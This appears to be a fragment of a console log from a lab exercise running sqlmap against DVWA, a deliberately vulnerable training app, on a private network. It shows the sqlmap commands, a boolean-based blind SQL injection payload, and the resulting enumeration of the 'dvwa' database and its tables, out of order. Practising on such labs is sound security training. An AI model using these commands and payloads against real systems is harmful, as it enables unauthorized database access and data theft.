 [11:30:04] [INFO] resumed: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[11:30:04] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\172.16.16.246'
[*] ending @ 11:30:04 /2022-10-27/
D:\Python\Python27\sqlmap>python2 sqlmap.py -r 1.txt --technique=B --batch -D dvwa --tables
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5620=5620&Submit=Submit
---
[11:28:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 4.1
[11:28:47] [INFO] fetching current database
current database: 'dvwa'
[11:28:47] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\
[*] ending @ 11:28:47 /2022-10-27/
D:\Python\Python27\sqlmap>python2 sqlmap.py -r 1.txt --technique=B --batch --cur